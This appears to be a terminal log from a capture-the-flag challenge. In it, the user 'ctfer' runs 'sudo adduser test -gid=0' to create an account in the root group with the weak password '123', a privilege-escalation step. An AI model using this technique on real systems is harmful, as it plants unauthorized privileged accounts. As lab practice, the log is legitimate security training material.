 adduser: only root may add a user or group to the system.
ctfer@hnctf-d6b8ddae0a5942e7:/home$ sudo adduser test -gid=0
sudo adduser test -gid=0
Adding user `test' ...
Adding new user `test' (1002) with group `root' ...
Creating home directory `/home/test' ...
Copying files from `/etc/skel' ...
New password: 123
Retype new password: 123
passwd: password updated successfully
Changing the user information for test
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n] Y
Y
ctfer@hnctf-d6b8ddae0a5942e7:/home$